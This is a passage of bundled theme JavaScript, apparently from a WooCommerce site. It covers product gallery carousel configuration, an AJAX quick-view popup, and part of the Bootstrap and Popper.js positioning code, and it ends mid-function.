containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
on:{
slideChange: function(){
gallery.dispatchEvent(new CustomEvent('wdSlideChange', { activeIndex: this.activeIndex}));
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
};
if(gallery.parentElement.querySelector('.wd-btn-arrow.wd-next')){
mainCarouselArg.navigation={
nextEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-next'),
prevEl:gallery.parentElement.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
};}
if(woodmart_settings.product_slider_autoplay){
mainCarouselArg.autoplay={
delay: 3000,
pauseOnMouseEnter: true
};}
if(galleryWrapper.querySelector('.wd-nav-pagin')){
mainCarouselArg.pagination={
el:galleryWrapper.querySelector('.wd-nav-pagin'),
type:'bullets',
clickable:true,
bulletClass:'wd-nav-pagin-item',
bulletActiveClass:'wd-active',
modifierClass:'wd-type-',
lockClass:'wd-lock',
currentClass:'wd-current',
totalClass:'wd-total',
hiddenClass:'wd-hidden',
clickableClass:'wd-clickable',
horizontalClass:'wd-horizontal',
verticalClass:'wd-vertical',
paginationDisabledClass: 'wd-disabled',
renderBullet:function(index, className){
var innerContent='';
if(galleryWrapper.querySelector('.wd-nav-pagin-wrap').classList.contains('wd-style-number-2')){
innerContent=index + 1;
if(9 >=innerContent){
innerContent='0' + innerContent;
}}
return '<li class="' + className + '"><span>' + innerContent + '</span></li>';
}};}
if(thumbnails){
var thumbnailsWrapper=galleryWrapper.querySelector('.wd-gallery-thumb');
var thumbnailsDirection=galleryWrapper.classList.contains('thumbs-position-left')&&(woodmartThemeModule.$body.width() > 1024||! galleryWrapper.classList.contains('wd-thumbs-wrap')) ? 'vertical':'horizontal';
if(thumbnails.children.length){
if(replaceGallery){
createThumbnails();
}
if('vertical'===thumbnailsDirection&&! window.getComputedStyle(galleryWrapper).getPropertyValue('--wd-thumbs-height')){
galleryWrapper.style.setProperty('--wd-thumbs-height', thumbnailsWrapper.offsetHeight + 'px');
}
var thumbnailsStyle=window.getComputedStyle(thumbnails);
var thumbnDesktop=thumbnailsStyle.getPropertyValue('--wd-col-lg') ? thumbnailsStyle.getPropertyValue('--wd-col-lg'):2;
var thumbnTablet=thumbnailsStyle.getPropertyValue('--wd-col-md') ? thumbnailsStyle.getPropertyValue('--wd-col-md'):2;
var thumbnMobile=thumbnailsStyle.getPropertyValue('--wd-col-sm') ? thumbnailsStyle.getPropertyValue('--wd-col-sm'):2;
mainCarouselArg.thumbs={
swiper: {
el:thumbnails,
slidesPerView:thumbnDesktop,
direction:thumbnailsDirection,
autoHeight:'horizontal'===thumbnailsDirection&&woodmart_settings.product_slider_auto_height==='yes',
id:'wd-carousel-thumbnails',
slideClass:'wd-carousel-item',
slideActiveClass:'wd-active',
slideVisibleClass:'wd-slide-visible',
slideNextClass:'wd-slide-next',
slidePrevClass:'wd-slide-prev',
slideFullyVisibleClass: 'wd-full-visible',
slideBlankClass:'wd-slide-blank',
lazyPreloaderClass:'wd-lazy-preloader',
containerModifierClass: 'wd-',
wrapperClass:'wd-carousel-wrap',
grabCursor:true,
a11y:{
enabled: false
},
breakpoints:{
1025:{
slidesPerView: thumbnDesktop
},
768.98:{
slidesPerView: thumbnTablet
},
0:{
slidesPerView: thumbnMobile
}},
navigation:{
nextEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-next'),
prevEl:thumbnails.nextElementSibling.querySelector('.wd-btn-arrow.wd-prev'),
disabledClass: 'wd-disabled',
lockClass:'wd-lock',
hiddenClass:'wd-hide'
},
on:{
slideChange: function(){
woodmartThemeModule.$document.trigger('wood-images-loaded');
}}
},
slideThumbActiveClass:'wd-thumb-active',
thumbsContainerClass:'wd-thumbs'
};}}
if(galleryWrapper.classList.contains('thumbs-position-without')
|| galleryWrapper.classList.contains('thumbs-position-bottom')
|| galleryWrapper.classList.contains('thumbs-position-left')
|| (
(
(! galleryContainer.classList.contains('wd-off-md')&&woodmartThemeModule.$window.width() <=1024&&woodmartThemeModule.$window.width() > 768)
||(! galleryContainer.classList.contains('wd-off-sm')&&woodmartThemeModule.$window.width() <=768)
)
&& (
galleryWrapper.classList.contains('thumbs-grid-bottom_combined')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_2')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_combined_3')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_column')
|| galleryWrapper.classList.contains('thumbs-grid-bottom_grid')
)
)
){
if('yes'===woodmart_settings.product_slider_auto_height){
imagesLoaded(galleryWrapper, function(){
initGallery();
});
}else{
initGallery();
}}
function initGallery(){
if('undefined'===typeof wdSwiper){
return;
}
if(thumbnails&&'undefined'!==typeof thumbnails.swiper){
thumbnails.swiper.destroy(true, false);
}
if('undefined'!==typeof gallery.swiper){
gallery.swiper.destroy(true, false);
}
gallery.classList.add('wd-carousel');
woodmartThemeModule.$document.trigger('wood-images-loaded');
new wdSwiper(gallery, mainCarouselArg);
}
function createThumbnails(){
var html='';
gallery.querySelectorAll('.woocommerce-product-gallery__image').forEach(function (imageWrapper, index){
var imageSrc=imageWrapper.dataset.thumb;
var image=imageWrapper.querySelector('a img');
var alt=image.getAttribute('alt');
var title=image.getAttribute('title');
var classes='';
if(!title&&imageWrapper.querySelector('a picture')){
title=imageWrapper.querySelector('a picture').getAttribute('title');
}
if(imageWrapper.querySelector('.wd-product-video')){
classes +=' wd-with-video';
}
html +='<div class="wd-carousel-item' + classes + '">';
html +='<img src="' + imageSrc + '"';
if(alt){
html +=' alt="' + alt + '"';
}
if(title){
html +=' title="' + title + '"';
}
if(0===index){
var imageOriginalSrc=image.getAttribute('data-o_src');
if(imageOriginalSrc){
html +=' data-o_src="' + imageOriginalSrc + '"';
}}
html +='/>';
html +='</div>';
});
thumbnails.firstElementChild.innerHTML=html;
}});
}
woodmartThemeModule.$window.on('elementor/frontend/init', function(){
if(!elementorFrontend.isEditMode()){
return;
}
woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function(){
woodmartThemeModule.productImagesGallery();
}, 300));
});
window.addEventListener('load',function(){
woodmartThemeModule.productImagesGallery();
});
(function($){
$.each([
'frontend/element_ready/wd_products.default',
'frontend/element_ready/wd_products_tabs.default'
], function(index, value){
woodmartThemeModule.wdElementorAddAction(value, function(){
woodmartThemeModule.quickViewInit();
});
});
woodmartThemeModule.quickViewInit=function(){
woodmartThemeModule.$document.on('click', '.open-quick-view', function(e){
e.preventDefault();
if($('.open-quick-view').hasClass('loading')){
return true;
}
var $this=$(this),
productId=$this.data('id'),
loopName=$this.data('loop-name'),
loop=$this.data('loop'),
prev='',
next='',
loopBtns=$('.quick-view').find('[data-loop-name="' + loopName + '"]');
$this.addClass('loading');
if(typeof loopBtns[loop - 1]!='undefined'){
prev=loopBtns.eq(loop - 1).addClass('quick-view-prev');
prev=$('<div>').append(prev.clone()).html();
}
if(typeof loopBtns[loop + 1]!='undefined'){
next=loopBtns.eq(loop + 1).addClass('quick-view-next');
next=$('<div>').append(next.clone()).html();
}
woodmartThemeModule.quickViewLoad(productId, $this, prev, next);
});
};
woodmartThemeModule.quickViewLoad=function(id, btn){
var data={
id:id,
action: 'woodmart_quick_view'
};
if('undefined'!==typeof btn.data('attribute')){
$.extend(data, btn.data('attribute'));
}
var initPopup=function(data){
var items=$(data);
$.magnificPopup.open({
items:{
src:items,
type: 'inline'
},
tClose:woodmart_settings.close,
tLoading:woodmart_settings.loading,
removalDelay:500,
fixedContentPos: true,
callbacks:{
beforeOpen: function(){
this.wrap.addClass('wd-popup-slide-from-left');
},
open:function(){
var $form=$(this.content[0]).find('.variations_form');
$form.each(function(){
$(this).wc_variation_form().find('.variations select:eq(0)').trigger('change');
});
$form.trigger('wc_variation_form');
woodmartThemeModule.$body.trigger('woodmart-quick-view-displayed');
woodmartThemeModule.$document.trigger('wdQuickViewOpen');
setTimeout(function(){
woodmartThemeModule.$document.trigger('wdQuickViewOpen300');
}, 300);
}}
});
};
$.ajax({
url:woodmart_settings.ajaxurl,
data:data,
method:'get',
success:function(data){
woodmartThemeModule.removeDuplicatedStylesFromHTML(data, function(data){
if(woodmart_settings.quickview_in_popup_fix){
$.magnificPopup.close();
setTimeout(function(){
initPopup(data);
}, 500);
}else{
initPopup(data);
}});
},
complete: function(){
btn.removeClass('loading');
}});
};
$(document).ready(function(){
woodmartThemeModule.quickViewInit();
});
})(jQuery);
(function(global, factory){
typeof exports==='object'&&typeof module!=='undefined' ? factory(exports, require('jquery')) :
typeof define==='function'&&define.amd ? define([
'exports',
'jquery'
], factory) :
(factory((global.bootstrap={}), global.jQuery));
}(this, (function(exports, $){
'use strict';
$=$&&$.hasOwnProperty('default') ? $['default']:$;
function _defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
function _createClass(Constructor, protoProps, staticProps){
if(protoProps){
_defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
_defineProperties(Constructor, staticProps);
}
return Constructor;
}
function _extends(){
_extends=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
return _extends.apply(this, arguments);
}
function _inheritsLoose(subClass, superClass){
subClass.prototype=Object.create(superClass.prototype);
subClass.prototype.constructor=subClass;
subClass.__proto__=superClass;
}
var Util=function($$$1){
var transition=false;
var MAX_UID=1000000; // Shoutout AngusCroll (https://goo.gl/pxwQGp)
function toType(obj){
return {}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase();
}
function getSpecialTransitionEndEvent(){
return {
bindType:transition.end,
delegateType: transition.end,
handle:function handle(event){
if($$$1(event.target).is(this)){
return event.handleObj.handler.apply(this, arguments);
}
return undefined;
}};}
function transitionEndTest(){
if(typeof window!=='undefined'&&window.QUnit){
return false;
}
return {
end: 'transitionend'
};}
function transitionEndEmulator(duration){
var _this=this;
var called=false;
$$$1(this).one(Util.TRANSITION_END, function(){
called=true;
});
setTimeout(function(){
if(!called){
Util.triggerTransitionEnd(_this);
}}, duration);
return this;
}
function setTransitionEndSupport(){
transition=transitionEndTest();
$$$1.fn.emulateTransitionEnd=transitionEndEmulator;
if(Util.supportsTransitionEnd()){
$$$1.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent();
}}
function escapeId(selector){
selector=typeof $$$1.escapeSelector==='function' ? $$$1.escapeSelector(selector).substr(1):selector.replace(/(:|\.|\[|\]|,|=|@)/g, '\\$1');
return selector;
}
var Util={
TRANSITION_END:'bsTransitionEnd',
getUID:function getUID(prefix){
do {
prefix +=~~(Math.random() * MAX_UID); // "~~" acts like a faster Math.floor() here
} while (document.getElementById(prefix));
return prefix;
},
getSelectorFromElement: function getSelectorFromElement(element){
var selector=element.getAttribute('data-target');
if(!selector||selector==='#'){
selector=element.getAttribute('href')||'';
}
if(selector.charAt(0)==='#'){
selector=escapeId(selector);
}
try {
var $selector=$$$1(document).find(selector);
return $selector.length > 0 ? selector:null;
}
catch (err){
return null;
}},
reflow:function reflow(element){
return element.offsetHeight;
},
triggerTransitionEnd:function triggerTransitionEnd(element){
$$$1(element).trigger(transition.end);
},
supportsTransitionEnd:function supportsTransitionEnd(){
return Boolean(transition);
},
isElement:function isElement(obj){
return (obj[0]||obj).nodeType;
},
typeCheckConfig:function typeCheckConfig(componentName, config, configTypes){
for (var property in configTypes){
if(Object.prototype.hasOwnProperty.call(configTypes, property)){
var expectedTypes=configTypes[property];
var value=config[property];
var valueType=value&&Util.isElement(value) ? 'element':toType(value);
if(!new RegExp(expectedTypes).test(valueType)){
throw new Error(componentName.toUpperCase() + ': ' + ('Option "' + property + '" provided type "' + valueType + '" ') + ('but expected type "' + expectedTypes + '".'));
}}
}}
};
setTransitionEndSupport();
return Util;
}($);
var isBrowser=typeof window!=='undefined'&&typeof document!=='undefined';
var longerTimeoutBrowsers=[
'Edge',
'Trident',
'Firefox'
];
var timeoutDuration=0;
for (var i=0; i < longerTimeoutBrowsers.length; i +=1){
if(isBrowser&&navigator.userAgent.indexOf(longerTimeoutBrowsers[i]) >=0){
timeoutDuration=1;
break;
}}
function microtaskDebounce(fn){
var called=false;
return function(){
if(called){
return;
}
called=true;
window.Promise.resolve().then(function(){
called=false;
fn();
});
};}
function taskDebounce(fn){
var scheduled=false;
return function(){
if(!scheduled){
scheduled=true;
setTimeout(function(){
scheduled=false;
fn();
}, timeoutDuration);
}};}
var supportsMicroTasks=isBrowser&&window.Promise;
var debounce=supportsMicroTasks ? microtaskDebounce:taskDebounce;
function isFunction(functionToCheck){
var getType={};
return functionToCheck&&getType.toString.call(functionToCheck)==='[object Function]';
}
function getStyleComputedProperty(element, property){
if(element.nodeType!==1){
return [];
}
var css=getComputedStyle(element, null);
return property ? css[property]:css;
}
function getParentNode(element){
if(element.nodeName==='HTML'){
return element;
}
return element.parentNode||element.host;
}
function getScrollParent(element){
if(!element){
return document.body;
}
switch (element.nodeName){
case 'HTML':
case 'BODY':
return element.ownerDocument.body;
case '#document':
return element.body;
}
var _getStyleComputedProp=getStyleComputedProperty(element),
overflow=_getStyleComputedProp.overflow,
overflowX=_getStyleComputedProp.overflowX,
overflowY=_getStyleComputedProp.overflowY;
if(/(auto|scroll)/.test(overflow + overflowY + overflowX)){
return element;
}
return getScrollParent(getParentNode(element));
}
function getOffsetParent(element){
var offsetParent=element&&element.offsetParent;
var nodeName=offsetParent&&offsetParent.nodeName;
if(!nodeName||nodeName==='BODY'||nodeName==='HTML'){
if(element){
return element.ownerDocument.documentElement;
}
return document.documentElement;
}
if([
'TD',
'TABLE'
].indexOf(offsetParent.nodeName)!==-1&&getStyleComputedProperty(offsetParent, 'position')==='static'){
return getOffsetParent(offsetParent);
}
return offsetParent;
}
function isOffsetContainer(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'){
return false;
}
return nodeName==='HTML'||getOffsetParent(element.firstElementChild)===element;
}
function getRoot(node){
if(node.parentNode!==null){
return getRoot(node.parentNode);
}
return node;
}
function findCommonOffsetParent(element1, element2){
if(!element1||!element1.nodeType||!element2||!element2.nodeType){
return document.documentElement;
}
var order=element1.compareDocumentPosition(element2) & Node.DOCUMENT_POSITION_FOLLOWING;
var start=order ? element1:element2;
var end=order ? element2:element1;
var range=document.createRange();
range.setStart(start, 0);
range.setEnd(end, 0);
var commonAncestorContainer=range.commonAncestorContainer;
if(element1!==commonAncestorContainer&&element2!==commonAncestorContainer||start.contains(end)){
if(isOffsetContainer(commonAncestorContainer)){
return commonAncestorContainer;
}
return getOffsetParent(commonAncestorContainer);
}
var element1root=getRoot(element1);
if(element1root.host){
return findCommonOffsetParent(element1root.host, element2);
}else{
return findCommonOffsetParent(element1, getRoot(element2).host);
}}
function getScroll(element){
var side=arguments.length > 1&&arguments[1]!==undefined ? arguments[1]:'top';
var upperSide=side==='top' ? 'scrollTop':'scrollLeft';
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
var html=element.ownerDocument.documentElement;
var scrollingElement=element.ownerDocument.scrollingElement||html;
return scrollingElement[upperSide];
}
return element[upperSide];
}
function includeScroll(rect, element){
var subtract=arguments.length > 2&&arguments[2]!==undefined ? arguments[2]:false;
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
var modifier=subtract ? -1:1;
rect.top +=scrollTop * modifier;
rect.bottom +=scrollTop * modifier;
rect.left +=scrollLeft * modifier;
rect.right +=scrollLeft * modifier;
return rect;
}
function getBordersSize(styles, axis){
var sideA=axis==='x' ? 'Left':'Top';
var sideB=sideA==='Left' ? 'Right':'Bottom';
return parseFloat(styles['border' + sideA + 'Width'], 10) + parseFloat(styles['border' + sideB + 'Width'], 10);
}
var isIE10=undefined;
var isIE10$1=function(){
if(isIE10===undefined){
isIE10=navigator.appVersion.indexOf('MSIE 10')!==-1;
}
return isIE10;
};
function getSize(axis, body, html, computedStyle){
return Math.max(body['offset' + axis], body['scroll' + axis], html['client' + axis], html['offset' + axis], html['scroll' + axis], isIE10$1() ? html['offset' + axis] + computedStyle['margin' + (axis==='Height' ? 'Top':'Left')] + computedStyle['margin' + (axis==='Height' ? 'Bottom':'Right')]:0);
}
function getWindowSizes(){
var body=document.body;
var html=document.documentElement;
var computedStyle=isIE10$1()&&getComputedStyle(html);
return {
height: getSize('Height', body, html, computedStyle),
width:getSize('Width', body, html, computedStyle)
};}
var classCallCheck=function(instance, Constructor){
if(!(instance instanceof Constructor)){
throw new TypeError('Cannot call a class as a function');
}};
var createClass=function(){
function defineProperties(target, props){
for (var i=0; i < props.length; i++){
var descriptor=props[i];
descriptor.enumerable=descriptor.enumerable||false;
descriptor.configurable=true;
if('value' in descriptor){
descriptor.writable=true;
}
Object.defineProperty(target, descriptor.key, descriptor);
}}
return function(Constructor, protoProps, staticProps){
if(protoProps){
defineProperties(Constructor.prototype, protoProps);
}
if(staticProps){
defineProperties(Constructor, staticProps);
}
return Constructor;
};}();
var defineProperty=function(obj, key, value){
if(key in obj){
Object.defineProperty(obj, key, {
value:value,
enumerable:true,
configurable: true,
writable:true
});
}else{
obj[key]=value;
}
return obj;
};
var _extends$1=Object.assign||function(target){
for (var i=1; i < arguments.length; i++){
var source=arguments[i];
for (var key in source){
if(Object.prototype.hasOwnProperty.call(source, key)){
target[key]=source[key];
}}
}
return target;
};
function getClientRect(offsets){
return _extends$1({}, offsets, {
right:offsets.left + offsets.width,
bottom: offsets.top + offsets.height
});
}
function getBoundingClientRect(element){
var rect={};
if(isIE10$1()){
try {
rect=element.getBoundingClientRect();
var scrollTop=getScroll(element, 'top');
var scrollLeft=getScroll(element, 'left');
rect.top +=scrollTop;
rect.left +=scrollLeft;
rect.bottom +=scrollTop;
rect.right +=scrollLeft;
}
catch (err){
}}else{
rect=element.getBoundingClientRect();
}
var result={
left:rect.left,
top:rect.top,
width:rect.right - rect.left,
height: rect.bottom - rect.top
};
var sizes=element.nodeName==='HTML' ? getWindowSizes():{};
var width=sizes.width||element.clientWidth||result.right - result.left;
var height=sizes.height||element.clientHeight||result.bottom - result.top;
var horizScrollbar=element.offsetWidth - width;
var vertScrollbar=element.offsetHeight - height;
if(horizScrollbar||vertScrollbar){
var styles=getStyleComputedProperty(element);
horizScrollbar -=getBordersSize(styles, 'x');
vertScrollbar -=getBordersSize(styles, 'y');
result.width -=horizScrollbar;
result.height -=vertScrollbar;
}
return getClientRect(result);
}
function getOffsetRectRelativeToArbitraryNode(children, parent){
var isIE10=isIE10$1();
var isHTML=parent.nodeName==='HTML';
var childrenRect=getBoundingClientRect(children);
var parentRect=getBoundingClientRect(parent);
var scrollParent=getScrollParent(children);
var styles=getStyleComputedProperty(parent);
var borderTopWidth=parseFloat(styles.borderTopWidth, 10);
var borderLeftWidth=parseFloat(styles.borderLeftWidth, 10);
var offsets=getClientRect({
top:childrenRect.top - parentRect.top - borderTopWidth,
left:childrenRect.left - parentRect.left - borderLeftWidth,
width:childrenRect.width,
height: childrenRect.height
});
offsets.marginTop=0;
offsets.marginLeft=0;
if(!isIE10&&isHTML){
var marginTop=parseFloat(styles.marginTop, 10);
var marginLeft=parseFloat(styles.marginLeft, 10);
offsets.top -=borderTopWidth - marginTop;
offsets.bottom -=borderTopWidth - marginTop;
offsets.left -=borderLeftWidth - marginLeft;
offsets.right -=borderLeftWidth - marginLeft;
offsets.marginTop=marginTop;
offsets.marginLeft=marginLeft;
}
if(isIE10 ? parent.contains(scrollParent):parent===scrollParent&&scrollParent.nodeName!=='BODY'){
offsets=includeScroll(offsets, parent);
}
return offsets;
}
function getViewportOffsetRectRelativeToArtbitraryNode(element){
var html=element.ownerDocument.documentElement;
var relativeOffset=getOffsetRectRelativeToArbitraryNode(element, html);
var width=Math.max(html.clientWidth, window.innerWidth||0);
var height=Math.max(html.clientHeight, window.innerHeight||0);
var scrollTop=getScroll(html);
var scrollLeft=getScroll(html, 'left');
var offset={
top:scrollTop - relativeOffset.top + relativeOffset.marginTop,
left:scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
width:width,
height: height
};
return getClientRect(offset);
}
function isFixed(element){
var nodeName=element.nodeName;
if(nodeName==='BODY'||nodeName==='HTML'){
return false;
}
if(getStyleComputedProperty(element, 'position')==='fixed'){
return true;
}
return isFixed(getParentNode(element));
}
function getBoundaries(popper, reference, padding, boundariesElement){
var boundaries={
top:0,
left: 0
};
var offsetParent=findCommonOffsetParent(popper, reference);
if(boundariesElement==='viewport'){
boundaries=getViewportOffsetRectRelativeToArtbitraryNode(offsetParent);
}else{
var boundariesNode=void 0;
if(boundariesElement==='scrollParent'){
boundariesNode=getScrollParent(getParentNode(reference));
if(boundariesNode.nodeName==='BODY'){
boundariesNode=popper.ownerDocument.documentElement;
}}else if(boundariesElement==='window'){
boundariesNode=popper.ownerDocument.documentElement;
}else{
boundariesNode=boundariesElement;
}
var offsets=getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent);
if(boundariesNode.nodeName==='HTML'&&!isFixed(offsetParent)){
var _getWindowSizes=getWindowSizes(),
height=_getWindowSizes.height,
width=_getWindowSizes.width;
boundaries.top +=offsets.top - offsets.marginTop;
boundaries.bottom=height + offsets.top;
boundaries.left +=offsets.left - offsets.marginLeft;
boundaries.right=width + offsets.left;
}else{
boundaries=offsets;
}}
boundaries.left +=padding;
boundaries.top +=padding;
boundaries.right -=padding;
boundaries.bottom -=padding;
return boundaries;
}
function getArea(_ref){
var width=_ref.width,
height=_ref.height;
return width * height;
}
function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement){
var padding=arguments.length > 5&&arguments[5]!==undefined ? arguments[5]:0;
if(placement.indexOf('auto')===-1){
return placement;
}
var boundaries=getBoundaries(popper, reference, padding, boundariesElement);
var rects={
top:{
width:boundaries.width,
height: refRect.top - boundaries.top
},
right:{
width:boundaries.right - refRect.right,
height: boundaries.height
},
bottom: {
width:boundaries.width,
height: boundaries.bottom - refRect.bottom
},
left:{
width:refRect.left - boundaries.left,
height: boundaries.height
}};
var sortedAreas=Object.keys(rects).map(function(key){
return _extends$1({
key: key
}, rects[key], {
area: getArea(rects[key])
});
}).sort(function(a, b){
return b.area - a.area;
});
var filteredAreas=sortedAreas.filter(function(_ref2){
var width=_ref2.width,
height=_ref2.height;
return width >=popper.clientWidth&&height >=popper.clientHeight;
});
var computedPlacement=filteredAreas.length > 0 ? filteredAreas[0].key:sortedAreas[0].key;
var variation=placement.split('-')[1];
return computedPlacement + (variation ? '-' + variation:'');
}
function getReferenceOffsets(state, popper, reference){
var commonOffsetParent=findCommonOffsetParent(popper, reference);
return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent);
}
function getOuterSizes(element){
var styles=getComputedStyle(element);
var x=parseFloat(styles.marginTop) + parseFloat(styles.marginBottom);
var y=parseFloat(styles.marginLeft) + parseFloat(styles.marginRight);
var result={
width:element.offsetWidth + y,
height: element.offsetHeight + x
};
return result;
}
function getOppositePlacement(placement){
var hash={
left:'right',
right:'left',
bottom: 'top',
top:'bottom'
};
return placement.replace(/left|right|bottom|top/g, function(matched){
return hash[matched];
});
}
function getPopperOffsets(popper, referenceOffsets, placement){
placement=placement.split('-')[0];
var popperRect=getOuterSizes(popper);
var popperOffsets={
width:popperRect.width,
height: popperRect.height
};
var isHoriz=[
'right',
'left'
].indexOf(placement)!==-1;
var mainSide=isHoriz ? 'top':'left';
var secondarySide=isHoriz ? 'left':'top';
var measurement=isHoriz ? 'height':'width';
var secondaryMeasurement = !isHoriz ? 'height':'width';
popperOffsets[mainSide]=referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
if(placement===secondarySide){
popperOffsets[secondarySide]=referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
}else{
popperOffsets[secondarySide]=referenceOffsets[getOppositePlacement(secondarySide)];
}
return popperOffsets;
}
function find(arr, check){
if(Array.prototype.find){
return arr.find(check);
}
return arr.filter(check)[0];
}
function findIndex(arr, prop, value){
if(Array.prototype.findIndex){
return arr.findIndex(function(cur){
return cur[prop]===value;
});
}
var match=find(arr, function(obj){
return obj[prop]===value;
});
return arr.indexOf(match);
}
function runModifiers(modifiers, data, ends){
var modifiersToRun=ends===undefined ? modifiers:modifiers.slice(0, findIndex(modifiers, 'name', ends));
modifiersToRun.forEach(function(modifier){
if(modifier['function']){
console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
}
var fn=modifier['function']||modifier.fn;
if(modifier.enabled&&isFunction(fn)){
data.offsets.popper=getClientRect(data.offsets.popper);
data.offsets.reference=getClientRect(data.offsets.reference);
data=fn(data, modifier);
}});
return data;
}
function update(){
if(this.state.isDestroyed){
return;
}
var data={
instance:this,
styles:{},
arrowStyles: {},
attributes:{},
flipped:false,
offsets:{}};
data.offsets.reference=getReferenceOffsets(this.state, this.popper, this.reference);
data.placement=computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);
data.originalPlacement=data.placement;
data.offsets.popper=getPopperOffsets(this.popper, data.offsets.reference, data.placement);
data.offsets.popper.position='absolute';
data=runModifiers(this.modifiers, data);
if(!this.state.isCreated){
this.state.isCreated=true;
this.options.onCreate(data);
}else{
this.options.onUpdate(data);
}}
function isModifierEnabled(modifiers, modifierName){
return modifiers.some(function(_ref){
var name=_ref.name,
enabled=_ref.enabled;
return enabled&&name===modifierName;
});
}
function getSupportedPropertyName(property){
var prefixes=[
false,
'ms',
'Webkit',
'Moz',
'O'
];
var upperProp=property.charAt(0).toUpperCase() + property.slice(1);
for (var i=0; i < prefixes.length - 1; i++){
var prefix=prefixes[i];
var toCheck=prefix ? '' + prefix + upperProp:property;
if(typeof document.body.style[toCheck]!=='undefined'){
return toCheck;
}}
return null;
}
function destroy(){
this.state.isDestroyed=true;
if(isModifierEnabled(this.modifiers, 'applyStyle')){
this.popper.removeAttribute('x-placement');
this.popper.style.left='';
this.popper.style.position='';
this.popper.style.top='';
this.popper.style[getSupportedPropertyName('transform')]='';
}
this.disableEventListeners();
if(this.options.removeOnDestroy){
this.popper.parentNode.removeChild(this.popper);
}
return this;
}
function getWindow(element){
var ownerDocument=element.ownerDocument;
return ownerDocument ? ownerDocument.defaultView:window;
}
function attachToScrollParents(scrollParent, event, callback, scrollParents){
var isBody=scrollParent.nodeName==='BODY';
var target=isBody ? scrollParent.ownerDocument.defaultView:scrollParent;
target.addEventListener(event, callback, {passive: true});
if(!isBody){
attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
}
scrollParents.push(target);
}
function setupEventListeners(reference, options, state, updateBound){
state.updateBound=updateBound;
getWindow(reference).addEventListener('resize', state.updateBound, {passive: true});
var scrollElement=getScrollParent(reference);
attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
state.scrollElement=scrollElement;
state.eventsEnabled=true;
return state;
}
function enableEventListeners(){
if(!this.state.eventsEnabled){
this.state=setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
}}
function removeEventListeners(reference, state){
getWindow(reference).removeEventListener('resize', state.updateBound);
state.scrollParents.forEach(function(target){
target.removeEventListener('scroll', state.updateBound);
});
state.updateBound=null;
state.scrollParents=[];
state.scrollElement=null;
state.eventsEnabled=false;
return state;
}
function disableEventListeners(){
if(this.state.eventsEnabled){
cancelAnimationFrame(this.scheduleUpdate);
this.state=removeEventListeners(this.reference, this.state);
}}
function isNumeric(n){
return n!==''&&!isNaN(parseFloat(n))&&isFinite(n);
}
function setStyles(element, styles){
Object.keys(styles).forEach(function(prop){
var unit='';
if([
'width',
'height',
'top',
'right',
'bottom',
'left'
].indexOf(prop)!==-1&&isNumeric(styles[prop])){
unit='px';
}
element.style[prop]=styles[prop] + unit;
});
}
function setAttributes(element, attributes){
Object.keys(attributes).forEach(function(prop){
var value=attributes[prop];
if(value!==false){
element.setAttribute(prop, attributes[prop]);
}else{
element.removeAttribute(prop);
}});
}
function applyStyle(data){
setStyles(data.instance.popper, data.styles);
setAttributes(data.instance.popper, data.attributes);
if(data.arrowElement&&Object.keys(data.arrowStyles).length){
setStyles(data.arrowElement, data.arrowStyles);
}
return data;
}
function applyStyleOnLoad(reference, popper, options, modifierOptions, state){
var referenceOffsets=getReferenceOffsets(state, popper, reference);
var placement=computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
popper.setAttribute('x-placement', placement);
setStyles(popper, {position: 'absolute'});
return options;
}
function computeStyle(data, options){
var x=options.x,
y=options.y;
var popper=data.offsets.popper;
var legacyGpuAccelerationOption=find(data.instance.modifiers, function(modifier){
return modifier.name==='applyStyle';
}).gpuAcceleration;
if(legacyGpuAccelerationOption!==undefined){
console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
}
var gpuAcceleration=legacyGpuAccelerationOption!==undefined ? legacyGpuAccelerationOption:options.gpuAcceleration;
var offsetParent=getOffsetParent(data.instance.popper);
var offsetParentRect=getBoundingClientRect(offsetParent);
var styles={
position: popper.position
};
var offsets={
left:Math.floor(popper.left),
top:Math.floor(popper.top),
bottom: Math.floor(popper.bottom),
right:Math.floor(popper.right)
};
var sideA=x==='bottom' ? 'top':'bottom';
var sideB=y==='right' ? 'left':'right';
var prefixedProperty=getSupportedPropertyName('transform');
var left=void 0,
top=void 0;
if(sideA==='bottom'){
top=-offsetParentRect.height + offsets.bottom;
}else{
top=offsets.top;
}
if(sideB==='right'){
